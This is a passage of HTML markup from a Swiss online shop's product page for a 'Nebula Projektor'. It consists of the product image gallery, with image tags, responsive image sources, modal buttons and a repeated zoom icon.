        <img src="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31326417289410">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320439849154"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320439849154"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320439849154">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320439881922"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320439881922"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320439881922">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320439980226"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320439980226"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320439980226">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320440078530"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320440078530"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320440078530">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320626954434"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320626954434"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320626954434">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320440111298"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320440111298"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
